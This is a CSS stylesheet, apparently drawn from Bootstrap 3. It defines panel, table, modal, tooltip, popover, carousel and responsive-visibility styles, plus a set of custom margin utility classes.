													      .panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}
													      .panel-body {padding: 10px;margin: 0px;}
													      .panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel-heading > .dropdown .dropdown-toggle {color: inherit;}
													      .panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
													      .panel-title > a,
													      .panel-title > small,
													      .panel-title > .small,
													      .panel-title > small > a,
													      .panel-title > .small > a {color: inherit;}
													      .panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .list-group,
													      .panel > .panel-collapse > .list-group {margin-bottom: 0;}
													      .panel > .list-group .list-group-item,
													      .panel > .panel-collapse > .list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
													      .panel > .list-group:first-child .list-group-item:first-child,
													      .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .list-group:last-child .list-group-item:last-child,
													      .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
													      .panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
													      .list-group + .panel-footer {border-top-width: 0;}
													      .panel > .table,
													      .panel > .table-responsive > .table,
													      .panel > .panel-collapse > .table {margin-bottom: 0;}
													      .panel > .table caption,
													      .panel > .table-responsive > .table caption,
													      .panel > .panel-collapse > .table caption {padding-right: 15px;padding-left: 15px;}
													      .panel > .table:first-child,
													      .panel > .table-responsive:first-child > .table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {border-top-left-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {border-top-right-radius: 3px;}
													      .panel > .table:last-child,
													      .panel > .table-responsive:last-child > .table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {border-bottom-right-radius: 3px;}
													      .panel > .panel-body + .table,
													      .panel > .panel-body + .table-responsive,
													      .panel > .table + .panel-body,
													      .panel > .table-responsive + .panel-body {border-top: 1px solid #ddd;}
													      .panel > .table > tbody:first-child > tr:first-child th,
													      .panel > .table > tbody:first-child > tr:first-child td {border-top: 0;}
													      .panel > .table-bordered,
													      .panel > .table-responsive > .table-bordered {border: 0;}
													      .panel > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-bordered > tfoot > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
													      .panel > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-bordered > tfoot > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
													      .panel > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-bordered > tbody > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {border-bottom: 0;}
													      .panel > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-bordered > tfoot > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {border-bottom: 0;}
													      .panel > .table-responsive {margin-bottom: 0;border: 0;}
													      .panel-group {margin-bottom: 20px;}
													      .panel-group .panel {margin-bottom: 0;border-radius: 4px;}
													      .panel-group .panel + .panel {margin-top: 5px;}
													      .panel-group .panel-heading {border-bottom: 0;}
													      .panel-group .panel-heading + .panel-collapse > .panel-body,
													      .panel-group .panel-heading + .panel-collapse > .list-group {border-top: 1px solid #ddd;}
													      .panel-group .panel-footer {border-top: 0;}
													      .panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
													      .panel-default {border-color: #ddd;}
													      .panel-default > .panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
													      .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}
													      .panel-default > .panel-heading .badge {color: #f5f5f5;background-color: #333;}
													      .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}
													      .panel-primary {border-color: #337ab7;}
													      .panel-primary > .panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .panel-primary > .panel-heading + .panel-collapse > .panel-body {border-top-color: #337ab7;}
													      .panel-primary > .panel-heading .badge {color: #337ab7;background-color: #fff;}
													      .panel-primary > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #337ab7;}
													      .panel-success {border-color: #d6e9c6;}
													      .panel-success > .panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
													      .panel-success > .panel-heading + .panel-collapse > .panel-body {border-top-color: #d6e9c6;}
													      .panel-success > .panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
													      .panel-success > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #d6e9c6;}
													      .panel-info {border-color: #bce8f1;}
													      .panel-info > .panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
													      .panel-info > .panel-heading + .panel-collapse > .panel-body {border-top-color: #bce8f1;}
													      .panel-info > .panel-heading .badge {color: #d9edf7;background-color: #31708f;}
													      .panel-info > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #bce8f1;}
													      .panel-warning {border-color: #faebcc;}
													      .panel-warning > .panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
													      .panel-warning > .panel-heading + .panel-collapse > .panel-body {border-top-color: #faebcc;}
													      .panel-warning > .panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
													      .panel-warning > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #faebcc;}
													      .panel-danger {border-color: #ebccd1;}
													      .panel-danger > .panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
													      .panel-danger > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ebccd1;}
													      .panel-danger > .panel-heading .badge {color: #f2dede;background-color: #a94442;}
													      .panel-danger > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ebccd1;}
													      .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
													      .embed-responsive .embed-responsive-item,
													      .embed-responsive iframe,
													      .embed-responsive embed,
													      .embed-responsive object,
													      .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
													      .embed-responsive-16by9 {padding-bottom: 56.25%;}
													      .embed-responsive-4by3 {padding-bottom: 75%;}
													      .well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);}
													      .well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15);}
													      .well-lg {padding: 24px;border-radius: 6px;}
													      .well-sm {padding: 9px;border-radius: 3px;}
													      .close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2;}
													      .close:hover,
													      .close:focus {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5;}
													      button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: transparent;border: 0;}
													      .modal-open {overflow: hidden;}
													      .modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
													      .modal.fade .modal-dialog {
														      -webkit-transition: -webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;
														      -webkit-transform:translate(0, -25%);-ms-transform: translate(0, -25%);-o-transform: translate(0, -25%);transform: translate(0, -25%);
													      }
													      .modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);}
													      .modal-open .modal {overflow-x: hidden;overflow-y: auto;}
													      .modal-dialog {position: relative;width: auto;margin: 10px;}
													      .modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;
															      border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);box-shadow: 0 3px 9px rgba(0, 0, 0, .5);}
													      .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
													      .modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
													      .modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
													      .modal-header {min-height: 16.42857143px;padding: 15px;border-bottom: 1px solid #e5e5e5;}
													      .modal-header .close {margin-top: -2px;}
													      .modal-title {margin: 0;line-height: 1.42857143;}
													      .modal-body {position: relative;padding: 15px;}
													      .modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
													      .modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
													      .modal-footer .btn-group .btn + .btn {margin-left: -1px;}
													      .modal-footer .btn-block + .btn-block {margin-left: 0;}
													      .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
													      @media (min-width: 768px) {.modal-dialog {width: 600px;margin: 30px auto;}
																	 .modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);box-shadow: 0 5px 15px rgba(0, 0, 0, .5);}
																	 .modal-sm {width: 300px;}}
													      @media (min-width: 992px) {.modal-lg {width: 900px;}}
													      .tooltip {
														      position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 12px;font-style: normal;
														      font-weight: normal;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;
														      letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;filter: alpha(opacity=0);opacity: 0;line-break: auto;
													      }
													      .tooltip.in {filter: alpha(opacity=90);opacity: .9;}
													      .tooltip.top {padding: 5px 0;margin-top: -3px;}
													      .tooltip.right {padding: 0 5px;margin-left: 3px;}
													      .tooltip.bottom {padding: 5px 0;margin-top: 3px;}
													      .tooltip.left {padding: 0 5px;margin-left: -3px;}
													      .tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px;}
													      .tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
													      .tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
													      .tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .popover {
														      position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
														      font-size: 14px;font-style: normal;font-weight: normal;line-height: 1.42857143;text-align: left;
														      text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;
														      word-spacing: normal;word-wrap: normal;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;
														      /*-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);*/line-break: auto;
													      }
													      .popover.top {margin-top: -10px;}
													      .popover.right {margin-left: 10px;}
													      .popover.bottom {margin-top: 10px;}
													      .popover.left {margin-left: -10px;}
													      .popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
													      .popover-content {padding: 9px 14px;}
													      .popover > .arrow,
													      .popover > .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .popover > .arrow {border-width: 11px;}
													      .popover > .arrow:after {content: "";border-width: 10px;}
													      .popover.top > .arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0;}
													      .popover.top > .arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
													      .popover.right > .arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0;}
													      .popover.right > .arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
													      .popover.bottom > .arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25);}
													      .popover.bottom > .arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
													      .popover.left > .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25);}
													      .popover.left > .arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
													      .carousel {position: relative;}
													      .carousel-inner {position: relative;width: 100%;overflow: hidden;}
													      .carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
													      .carousel-inner > .item > img,
													      .carousel-inner > .item > a > img {line-height: 1;}
													      @media all and (transform-3d), (-webkit-transform-3d) {
														      .carousel-inner > .item {
															      -webkit-transition: -webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;
															      transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;
														      }
														      .carousel-inner > .item.next,
														      .carousel-inner > .item.active.right {left: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}
														      .carousel-inner > .item.prev,
														      .carousel-inner > .item.active.left {left: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}
														      .carousel-inner > .item.next.left,
														      .carousel-inner > .item.prev.right,
														      .carousel-inner > .item.active {left: 0;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
													      }
													      .carousel-inner > .active,
													      .carousel-inner > .next,
													      .carousel-inner > .prev {display: block;}
													      .carousel-inner > .active {left: 0;}
													      .carousel-inner > .next,
													      .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
													      .carousel-inner > .next {left: 100%;}
													      .carousel-inner > .prev {left: -100%;}
													      .carousel-inner > .next.left,
													      .carousel-inner > .prev.right {left: 0;}
													      .carousel-inner > .active.left {left: -100%;}
													      .carousel-inner > .active.right {left: 100%;}
													      .carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);filter: alpha(opacity=50);opacity: .5;}
													      .carousel-control.left {
														      background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control.right {
														      right: 0;left: auto;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control:hover,
													      .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-left,
													      .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;margin-top: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .glyphicon-chevron-left {left: 50%;margin-left: -10px;}
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-right {right: 50%;margin-right: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next {width: 20px;height: 20px;font-family: serif;line-height: 1;}
													      .carousel-control .icon-prev:before {content: '\2039';}
													      .carousel-control .icon-next:before {content: '\203a';}
													      .carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
													      .carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);border: 1px solid #fff;border-radius: 10px;}
													      .carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
													      .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);}
													      .carousel-caption .btn {text-shadow: none;}
													      @media screen and (min-width: 768px) {
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-prev,
														      .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;font-size: 30px;}
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .icon-prev {margin-left: -15px;}
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-next {margin-right: -15px;}
														      .carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
														      .carousel-indicators {bottom: 20px;}
													      }
													      .clearfix:before,
													      .clearfix:after,
													      .dl-horizontal dd:before,
													      .dl-horizontal dd:after,
													      .container:before,
													      .container:after,
													      .container-fluid:before,
													      .container-fluid:after,
													      .row:before,
													      .row:after,
													      .form-horizontal .form-group:before,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:before,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:before,
													      .btn-group-vertical > .btn-group:after,
													      .nav:before,
													      .nav:after,
													      .navbar:before,
													      .navbar:after,
													      .navbar-header:before,
													      .navbar-header:after,
													      .navbar-collapse:before,
													      .navbar-collapse:after,
													      .pager:before,
													      .pager:after,
													      .panel-body:before,
													      .panel-body:after,
													      .modal-footer:before,
													      .modal-footer:after {display: table;content: " ";}
													      .clearfix:after,
													      .dl-horizontal dd:after,
													      .container:after,
													      .container-fluid:after,
													      .row:after,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:after,
													      .nav:after,
													      .navbar:after,
													      .navbar-header:after,
													      .navbar-collapse:after,
													      .pager:after,
													      .panel-body:after,
													      .modal-footer:after {clear: both;}
													      .center-block {display: block;margin-right: auto;margin-left: auto;}
													      .pull-right {float: right !important;}
													      .pull-left {float: left !important;}
													      .hide {display: none !important;}
													      .show {display: block !important;}
													      .invisible {visibility: hidden;}
													      .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
													      .hidden {display: none !important;}
													      .affix {position: fixed;}
													      @-ms-viewport {width: device-width;}
													      .visible-xs,
													      .visible-sm,
													      .visible-md,
													      .visible-lg {display: none !important;}
													      .visible-xs-block,
													      .visible-xs-inline,
													      .visible-xs-inline-block,
													      .visible-sm-block,
													      .visible-sm-inline,
													      .visible-sm-inline-block,
													      .visible-md-block,
													      .visible-md-inline,
													      .visible-md-inline-block,
													      .visible-lg-block,
													      .visible-lg-inline,
													      .visible-lg-inline-block {display: none !important;}
													      @media (max-width: 767px) {.visible-xs {display: block !important;}
																	 table.visible-xs {display: table !important;}
																	 tr.visible-xs {display: table-row !important;}
																	 th.visible-xs,
																	 td.visible-xs {display: table-cell !important;}}
													      @media (max-width: 767px) {.visible-xs-block {display: block !important;}}
													      @media (max-width: 767px) {.visible-xs-inline {display: inline !important;}}
													      @media (max-width: 767px) {.visible-xs-inline-block {display: inline-block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}
																				table.visible-sm {display: table !important;}
																				tr.visible-sm {display: table-row !important;}
																				th.visible-sm,
																				td.visible-sm {display: table-cell !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline {display: inline !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline-block {display: inline-block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}
																				 table.visible-md {display: table !important;}
																				 tr.visible-md {display: table-row !important;}
																				 th.visible-md,
																				 td.visible-md {display: table-cell !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important;}}
													      @media (min-width: 1200px) {.visible-lg {display: block !important;}
																	  table.visible-lg {display: table !important;}
																	  tr.visible-lg {display: table-row !important;}
																	  th.visible-lg,
																	  td.visible-lg {display: table-cell !important;}}
													      @media (min-width: 1200px) {.visible-lg-block {display: block !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline {display: inline !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important;}}
													      @media (max-width: 767px) {.hidden-xs {display: none !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important;}}
													      @media (min-width: 1200px) {.hidden-lg {display: none !important;}}
													      .visible-print {display: none !important;}
													      @media print {.visible-print {display: block !important;}
															    table.visible-print {display: table !important;}
															    tr.visible-print {display: table-row !important;}
															    th.visible-print,
															    td.visible-print {display: table-cell !important;}}
													      .visible-print-block {display: none !important;}
													      @media print {.visible-print-block {display: block !important;}}
													      .visible-print-inline {display: none !important;}
													      @media print {.visible-print-inline {display: inline !important;}}
													      .visible-print-inline-block {display: none !important;}
													      @media print {.visible-print-inline-block {display: inline-block !important;}}
													      @media print {.hidden-print {display: none !important;}}


													      .m0{margin:0 !important;}.ml1{margin-left:1px !important;}.ml2{margin-left:2px !important;}.ml5{margin-left:5px !important;}.ml10{margin-left:10px !important;}.ml20{margin-left:20px !important;}.mr1{margin-right:1px !important;}.mr2{margin-right:2px !important;}
													      .mr5{margin-right:5px !important;}.mr10{margin-right:10px !important;}.mr20{margin-right:20px;}.mt1{margin-top:1px !important;}.mt2{margin-top:2px !important;}.mt5{margin-top:5px !important;}.mt10{margin-top:10px !important;}
													      .mt20{margin-top:20px !important;}.mb1{margin-bottom:1px !important;}.mb2{margin-bottom:2px !important;}.mb5{margin-bottom:5px !important;}.mb10{margin-bottom:10px !important;}.mb20{margin-bottom:20px !important;}.mb30{margin-bottom:20px !important;}
													      .ml-1{margin-left:-1px !important;}.mt-1{margin-top:-1px !important;}.mt30{margin-top:30px !important;}.mt40{margin-top:40px !important;}.mt50{margin-top:50px !important;}

